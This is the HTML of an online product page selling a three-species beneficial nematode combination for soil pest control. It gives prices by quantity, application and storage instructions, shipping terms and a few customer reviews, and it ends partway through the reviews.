        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg" class="MagicZoom" id="zoom_1793" data-options="zoomPosition: inner" title="Triple Threat Beneficial Nematodes - Sf, Sc, Hb">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220328_triple_sc-sf-hb_BN_600x600.jpg" alt="Triple Threat Beneficial Nematodes - Sf, Sc, Hb" id="product_image-1793" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Triple Threat Beneficial Nematodes - Sf, Sc, Hb</h1>
                   <h2><i>H. bacteriaphora, S. carpocapsae, and S. feltiae</i></h2>           <div>Use this Combination of Three Beneficial Nematode Varieties to Conquer Your Soil Dwelling Pests! </div>         <div class="alert">FREE SHIPPING IN THE CONTIGUOUS 48 UNITED STATES!<br /></div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.7 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1793/Carrot-Weevil-Controls">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1220328" />
                  <input type="hidden" name="prod_id" value="2416" />
                  <input type="hidden" name="cat_id2416" value="516" />
                        </form><!--end form3-->         <form name="product_form_2416" id="product_form_2416" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5 Million Each
                <div class="sku">SKU: 1220328</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$61.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2416" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2416" />
                    <input type="hidden" name="cat_id" value="516" />
                    <input type="hidden" name="sku" value="1220328" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2416" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2416" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2416').submit(function() {
                                if ($('#recipient_mapping_2416').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2416').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2416').val() == '' && $('#recipient_mapping_ob_1793').val() != ''){
                                    $('#recipient_mapping_2416').val($('#recipient_mapping_ob_1793').val());
        }
                                if ($('#new_recipient_mapping_2416').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2416').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2416').val() == '' && $('#new_recipient_mapping_ob_1793').val() != ''){
                                    $('#new_recipient_mapping_2416').val($('#new_recipient_mapping_ob_1793').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1220330" />
                  <input type="hidden" name="prod_id" value="2417" />
                  <input type="hidden" name="cat_id2417" value="516" />
                        </form><!--end form3-->         <form name="product_form_2417" id="product_form_2417" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                10 Million Each
                <div class="sku">SKU: 1220330</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$80.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2417" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2417" />
                    <input type="hidden" name="cat_id" value="516" />
                    <input type="hidden" name="sku" value="1220330" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2417" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2417" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2417').submit(function() {
                                if ($('#recipient_mapping_2417').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2417').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2417').val() == '' && $('#recipient_mapping_ob_1793').val() != ''){
                                    $('#recipient_mapping_2417').val($('#recipient_mapping_ob_1793').val());
        }
                                if ($('#new_recipient_mapping_2417').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2417').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2417').val() == '' && $('#new_recipient_mapping_ob_1793').val() != ''){
                                    $('#new_recipient_mapping_2417').val($('#new_recipient_mapping_ob_1793').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1220329" />
                  <input type="hidden" name="prod_id" value="2418" />
                  <input type="hidden" name="cat_id2418" value="516" />
                        </form><!--end form3-->         <form name="product_form_2418" id="product_form_2418" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                50 Million Each
                <div class="sku">SKU: 1220329</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$142.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2418" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2418" />
                    <input type="hidden" name="cat_id" value="516" />
                    <input type="hidden" name="sku" value="1220329" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2418" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2418" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2418').submit(function() {
                                if ($('#recipient_mapping_2418').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2418').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2418').val() == '' && $('#recipient_mapping_ob_1793').val() != ''){
                                    $('#recipient_mapping_2418').val($('#recipient_mapping_ob_1793').val());
        }
                                if ($('#new_recipient_mapping_2418').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2418').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2418').val() == '' && $('#new_recipient_mapping_ob_1793').val() != ''){
                                    $('#new_recipient_mapping_2418').val($('#new_recipient_mapping_ob_1793').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1220327" />
                  <input type="hidden" name="prod_id" value="2419" />
                  <input type="hidden" name="cat_id2419" value="516" />
                        </form><!--end form3-->         <form name="product_form_2419" id="product_form_2419" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                250 Million Each
                <div class="sku">SKU: 1220327</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$405.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2419" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2419" />
                    <input type="hidden" name="cat_id" value="516" />
                    <input type="hidden" name="sku" value="1220327" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2419" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2419" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2419').submit(function() {
                                if ($('#recipient_mapping_2419').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2419').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2419').val() == '' && $('#recipient_mapping_ob_1793').val() != ''){
                                    $('#recipient_mapping_2419').val($('#recipient_mapping_ob_1793').val());
        }
                                if ($('#new_recipient_mapping_2419').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2419').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2419').val() == '' && $('#new_recipient_mapping_ob_1793').val() != ''){
                                    $('#new_recipient_mapping_2419').val($('#new_recipient_mapping_ob_1793').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1220326" />
                  <input type="hidden" name="prod_id" value="4090" />
                  <input type="hidden" name="cat_id4090" value="516" />
                        </form><!--end form3-->         <form name="product_form_4090" id="product_form_4090" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                500 Million Each
                <div class="sku">SKU: 1220326</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$700.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4090" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4090" />
                    <input type="hidden" name="cat_id" value="516" />
                    <input type="hidden" name="sku" value="1220326" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4090" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4090" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4090').submit(function() {
                                if ($('#recipient_mapping_4090').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4090').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4090').val() == '' && $('#recipient_mapping_ob_1793').val() != ''){
                                    $('#recipient_mapping_4090').val($('#recipient_mapping_ob_1793').val());
        }
                                if ($('#new_recipient_mapping_4090').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4090').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4090').val() == '' && $('#new_recipient_mapping_ob_1793').val() != ''){
                                    $('#new_recipient_mapping_4090').val($('#new_recipient_mapping_ob_1793').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1793" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1793" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1793" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1793" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_1793" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_1793" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1793'>          
              <p><b>BEST VALUE - Comprehensive Control for General Pest Infestations!</b></p><p><b>The Triple-Threat Combo includes each of three beneficial nematode species: <i><a href="/product/nemaseek-beneficial-nematodes-hb-heterorhabditis-bacteriophora">Heterorhabditis bacteriaphora</a></i>, <i><a href="/product/nemattack-beneficial-nematodes-sc-steinernema-carpocapsae">Steinernema carpocapsae</a></i> and <i><a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae">Steinernema feltiae</a></i>.</b> Use this combination to achieve the broadest coverage of a wide variety of soil dwelling pest populations or if you are unsure of the specific pests you have.</p>  
<p><b>Beneficial Nematodes</b> are naturally occurring, microscopic organisms (non-segmented round worms) found in soils throughout the world. They parasitize and kill insect pests in their larval or pupal stage of development preventing egg laying and limiting crop damage. 
After application, nematodes locate pests and enter through body openings or directly through the body wall. Once inside, the nematodes produce bacteria that is injected into the pest's blood. This bacteria kills the host pest within 24-48 hours while the nematodes continue to reproduce within it. </p>  
<p> As the food resources within their host become scarce, the nematodes emerge and begin searching for a new host. While each species attacks a wide variety of pests, they are species specific and safe to use around beneficial insects, mammals or aquatic life.</p>
<p><b>Shelf Life:</b> 14 days after delivery (refrigerated and unopened in original container). Once opened, use entire container within the same day. </p>    
<p><b><font color="#d2691e" size="3">How Much Do I Need?</font></b> Order enough to treat the full infested area. Quantities and treatment areas are approximate.</p>  <table width="75%">
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px; font-size:18px;" align="center"><b>Quantity</b></td>
<td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px; font-size:18px;" align="center"><b>Treatment Area</b></td>
<td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px; font-size:18px;" align="center"><b>Shipping Method</b></td></tr>
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>5 million</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>1,600 sq. ft.</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>2nd Day</b></td></tr>
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>10 million</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>3,200 sq. ft.</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>2nd Day</b></td></tr>
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>50 million</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>1 Acre</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>2nd Day</b></td></tr>
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>250 million</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>5 Acres</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>Next Day</b></td></tr>
<tr><td style="BORDER: 1px solid black; COLOR: #d2691e; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>500 million</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>10 Acres</b></td>
<td style="BORDER: 1px solid black; BACKGROUND-COLOR: #f5f5dc; padding:3px;" align="center"><b>Next Day</b></td></tr></table>

<br>

<p style="color:#445e0b;"><em>Shop all ARBICO Organics products<a href="/category/signature-products" target="_blank"><b> here</a></b>.</em></p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><p><b>NemAttack, Sc - </b>Armyworm (<i>Pseudaletia unipuncta</i>), Artichoke Plume Moth, Bagworm, Beet Armyworm (<i>Spodoptera exigua (Hubner)</i>), Black Cutworm (<i>Agrotis ipsilon (Hufnagel)</i>), Black Vine Weevil (<i>Otiorhynchus sulcatus</i>), Bluegrass Weevil, <a href="/category/pest-solver-guide-caterpillars-moths" target="_blank">Caterpillars</a>, <a href="/category/codling-moth-control" target="_blank">Codling Moth</a> (<i>Cydia pomonella</i>), Corn Earworm, Cotton Bollworm, Cranberry Girdler, <a href="/category/cucumber-beetle-control" target="_blank">Cucumber Beetle</a>, Cutworm (<i>Agrotis, Amathes, Peridroma, Prodenia spp</i>), Fall Armyworm (<i>Spodoptera frugiperda</i>), <a href="/category/pest-solver-guide-fleas-ticks" target="_blank">Flea</a> Larvae, <a href="/category/Fly-Pest-Control-Products" target="_blank">Fly Larvae</a>, Fruit Flies (<i>Drasophylla</i>), <a href="/category/peachtree-borer-control" target="_blank">Greater Peach Tree Borer</a> (<i>Synanthedon exitiosa</i>), <a href="/category/lesser-peachtree-borer-control" target="_blank">Lesser Peach Tree Borer</a> (<i>Synanthedon pictipes</i>), Large Pine Weevil, <a href="/category/leafminer-control" target="_blank">Leafminers</a>, Mint Flea Beetle, Mint Root Borer, <a href="/category/pest-solver-guide-grasshoppers-crickets" target="_blank">Mole Crickets</a>, Navel Orangeworm, Strawberry Root Weevil (<i>Otiorhynchus ovatus</i>), Tobacco Budworm, Webworms, Wireworm, Wood Borers</p>  <p><b>NemAttack, Sf -</b> Beet Armyworm, Black Cutworm, Cabbage Maggot, <a href="/category/codling-moth-control" target="_blank">Codling Moth</a>, Corn Earworm, <a href="/category/cucumber-beetle-control" target="_blank">Cucumber Beetle</a>, Fruit Flies (<i>Drasophylla</i>), <a href="/category/pest-solver-guide-fungus-gnats" target="_blank">Fungus Gnats</a> (<i>Bradysia impatiens</i>), Onion Maggots, Pill Worm, Raspberry Crown Borer, Root Maggots, Sclarids, Shore Flies, Subterranean <a href="/category/pest-solver-guide-termites" target="_blank">Termites</a>, Sweet Potato Weevil, <a href="/category/pest-solver-guide-thrips" target="_blank">Thrips</a> (<i>Franklinothrips sp</i>), <a href="/category/pest-solver-guide-fleas-ticks" target="_blank">Ticks</a>, Tobacco Cutworm</p>  <p><b>NemaSeek, Hb -</b> <a href="/category/pest-solver-guide-ants" target="_blank">Ants</a> (Queen), Asparagus Beetle (<i>Crioceris asparagi; Crioceris duodecimpunctata</i>), Bagworm, Banana Moth, Banana Weevil, Berry Root Weevil, Billbug, Black Vine Weevil, <a href="/category/pest-solver-guide-borers" target="_blank">Borers</a> (<a href="/category/iris-borer-control" target="_blank">Iris</a>, Tree, <a href="/category/squash-vine-borers" target="_blank">Vine</a>), Carrot Weevil (<i>Listronotus oregonensis</i>), <a href="/category/pest-solver-guide-beetles" target="_blank">Chafers</a> (European, Masked), Citrus Root Weevil, <a href="/category/colorado-potato-beetle-control" target="_blank">Colorado Potato Beetle</a> (<i>Leptinotarsa decemlineata</i>), Corn Rootworm, Cranberry Root Weevil, <a href="/category/cucumber-beetle-control" target="_blank">Cucumber Beetle</a> (Spotted) (<i>Diabrotica undecimpunctata howardi</i>), Flea Beetles, <a href="/category/pest-solver-guide-fleas-ticks" target="_blank">Fleas</a> (Adults), Gall Midges, Grape Root Borer, <a href="/category/pest-solver-guide-beetles" target="_blank">Grubs</a>, Humpbacked Flies, <a href="/category/japanese-beetles-control" target="_blank">Japanese Beetle</a> (<i>Popillia japonica Newman</i>), <a href="/category/leafminer-control" target="_blank">Leafminers</a>, <a href="/category/pest-solver-guide-beetles" target="_blank">May/June Bugs</a> (<i>Phyllophaga sp.</i>), Root Weevils, Scarabs, Sugarcane Stalk Borer, Sweet Potato Weevil, <a href="/category/pest-solver-guide-fleas-ticks" target="_blank">Ticks</a></p>  </p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1793">
                <p><b>If you are a first time user of beneficial nematodes, please follow the illustrated <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Beneficial-Nematodes-Application_2-3-22.pdf" target="_blank" alt="Beneficial Nematodes Step by Step Application Instructions with a Hose End Sprayer">application instructions</a> for use with a hose end sprayer. If you have questions, please call us at <a href="tel:18008272847">1-800-827-2847</a>.</b></p>  <p>For most applications, beneficial nematodes should be mixed with water and sprayed directly into the soil. <a href="/product/chameleon-sprayer/garden-tools-supplies">Hose-end sprayers</a> and <a href="/category/lawn-and-garden-sprayers" alt="Lawn & Garden Sprayers to apply beneficial nematodes, insecticides and herbicides">pump sprayers</a> work best, but nematodes can also be applied with a watering can, through irrigation and fertigation systems, into certain hydroponics media, and by syringe injection. </p>  <p><span style="color: #445e0b;"><b>What's The Application Rate?</b></span></p>   <p>The exact mix rate varies based on the type of sprayer used and the user's speed of movement through the area. The key is to spread the nematode solution as evenly as possible over the full area being treated. We recommend spraying down the area with just water using the sprayer for application to determine roughly how many tanks will be needed for full coverage. </p>  <p><span style="color: #445e0b;"><b>When Should They Be Applied?</b></span><ul><li>Apply when soil temperatures are above 42&deg;F. <li>Apply early in the morning or predusk when temperatures are cooler and the sun is not so bright. </ul></p>  <p>It is best to make at least two applications, separated by 7-10 days to stagger the life cycles of the nematodes and ensure complete coverage. In cases of severe infestations, applications should be made every 7-10 days or until infestation subsides.</p>   <p><span style="color: #445e0b;"><b>Can I Keep Nematodes In Water Until I Apply Them?</b></span></p>  <p>Only mix up what you are going to apply at that time. While some nematodes are aquatic, insect-parasitic nematodes are not. Do not leave the nematode/water mixture sitting for more than 2 hours as death can occur. Please call us at <a href="tel:18008272847">1-800-827-2847</a> if you have questions about using nematodes in hydroponic environments. For best results, always apply beneficial nematodes as soon as possible after mixing. </p>  <p><span style="color: #445e0b;"><b>How Long Can Nematodes Be Kept Before Use?</b></span></p> <p>Beneficial Nematodes should be used as soon as possible.  Because they are living organisms it is best to store them <b>unopened</b> for no longer than 2 weeks in a refrigerator. DO NOT FREEZE. Once opened, use entire container within the same day. </p>        <p><span style="color: #445e0b;"><b>Should The Soil Be Moist After The Nematode Application?</b></span></p><p>The soil should be moist at time of application and lightly watered immediately after application. After application, check the application area regularly and water as needed to maintain soil moisture. Generally speaking, water every 3-4 days if rainfall does not occur.</p>  <p><span style="color: #445e0b;"><b>How Long Does It Take To See Results?</b></span></p><p>After application, the nematodes locate pests and enter the pests through body openings or through the body wall. This may take 7-10 days. Once inside, the nematodes inject bacteria that kill the pest insect within 48-72 hours by causing blood poisoning. Maximum control occurs over 2-4 weeks.</p>  <p><span style="color: #445e0b;"><b>How Often Should Nematodes Be Applied?</b></span></p><p>        Nematodes are recommended for use whenever larvae or grubs are present. Generally, this is during the spring and fall months. Because larvae feed on plant roots, beneath the soil surface, severe damage can be done before realizing there is a problem. Look for signs of an adult insect, such as leaf-notching. If adult insects are present, their eggs will be hatching soon. Keep in mind, one application may not eradicate a population of insects that has become established over a period of years.</p>  <p><span style="color: #445e0b;"><b>Will Nematodes Live Through The Winter?</b></span></p><p>In general, harsh winter weather in most parts of the country guarantees a significant decline in the population of the nematodes. In most cases, nematodes (just like insects) will become dormant during cold weather. Any survivors would be few in number to provide adequate insect control. If your insect pest returns the following year, another application may be necessary.</p>      <p><span style="color: #445e0b;"><b>When Nematodes Are Applied To One Area Will They Move To Other Areas?</b></span></p><p>Nematodes are microscopic in size and have limited range of horizontal movement. They move vertically into the soil until they find a pest to infect.  As a result, thorough coverage of the area is important for achieving control.</p>        <p><span style="color: #445e0b;"><b>Warranty:</b></span></p><p>ARBICO Organics guarantees live delivery of product. ARBICO Organics makes no guarantee of effectiveness due to disparities during application. Please call within 24 hours of receipt with any questions or concerns.</p>  <br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Hydroponics, Aquaponics, Pond & Environment, Household Use, Interiorscapes, Container Plants, Houseplants</p>                <p><b>Storage: </b>Store refrigerated in original container. Apply as soon as possible after receipt.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1793">
               <table>  <tr><td style="BORDER: #cc3300 2px solid; PADDING: 3px; BACKGROUND-COLOR: #c00; COLOR: #fff;"><b>Important Shipping Note:</b></td></tr>  <tr><td style="BORDER-BOTTOM: #cc3300 2px solid; BORDER-LEFT: #cc3300 2px solid; PADDING: 6px;  BORDER-RIGHT: #cc3300 2px solid; PADDING-TOP: 6px" valign="top">  <ul><li><b>5 million, 10 million & 50 million sizes ship free via 2nd Day Air methods. For Overnight shipping, there is a flat $20 upcharge. </b>  <li><b>250 million & 500 million sizes ship free via Overnight methods. </b>  <li><b>Nematodes are shipped with a frozen ice pack that will be melted by the time you receive your package. Refrigerate your nematode package unopened until ready to use.</b></ul> </td></tr>  <tr><td style="BORDER: #cc3300 2px solid; PADDING: 3px; BACKGROUND-COLOR: #c00; COLOR: #fff;"><b>When Will My Order Ship?</b></td></tr>  <tr><td style="BORDER-BOTTOM: #cc3300 2px solid; BORDER-LEFT: #cc3300 2px solid; PADDING: 6px;  BORDER-RIGHT: #cc3300 2px solid; PADDING-TOP: 6px">  <ul><li><b>Orders ship Monday &ndash; Thursday and may take 2 days to process.  <li>Orders placed Thursday morning or later ship the following Monday.  <li>If you would like the nematodes to ship on a specific date, please specify in the "Special Instructions or Comments" box at checkout.</b></ul>  </span>  </td></tr></table>    <br>  <p><b>Warranty:</b> ARBICO Organics guarantees live delivery of product. ARBICO Organics makes no guarantee of effectiveness due to disparities during application. Please call within 24 hours of receipt with any questions or concerns.</p><br>               <p><b>Cannot Be Shipped To: </b><p><b>Hawaii</b>: Not allowed for sale into the state of Hawaii. <br />
<b>Alaska</b> requires ship quote. <a href=tel:8008272847>Call</a> for information.</p></p>               <p><b>Shipping Restrictions: </b>Air Only</p>                       </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1793">
                                    <p><b>Shelf Life: </b>14 days after delivery (refrigerated and unopened in original container). Once opened, use entire container within the same day. </p>                    </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_1793">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/NemAttack_Sc_Product_Label.pdf" target="_blank" alt="NemAttack Steinernema carpocapsae Product Label">Product Label (NemAttack Sc)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/NemAttack_Sf_Product_Label.pdf" target="_blank" alt="NemAttack Steinernema feltiae Product Label">Product Label (NemAttack Sf)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/NemaSeek_Hb_Product_Label.pdf" target="_blank" alt="NemaSeek Heterorhabditis bacteriophora Product Label">Product Label (NemaSeek Hb)</a></p>  <p>MSDS available upon request. Please call us at <a href="tel:18008272847">1-800-827-2847</a>.</p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Beneficial-Nematodes-Application_2-3-22.pdf" target="_blank" alt="Beneficial Nematodes Step by Step Application Instructions with a Hose End Sprayer">Application Instructions</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_1793">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/beneficial-nematodes-triple-threat-combo/Carrot-Weevil-Controls">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>always use</strong></div>
         <div class="rev-info">Apr 29, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Mary M Pine</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I try to get some sort of organic pest control every year. Last year I did nothing.  So I got on it this year. Ready for my raised garden beds, Treated Pine and cedar trees for bag worms, and lawn for army worms and grubs. Really like using this or lady bugs, praying mantis and others.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Results </strong></div>
         <div class="rev-info">Apr 26, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By James Bledsoe </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
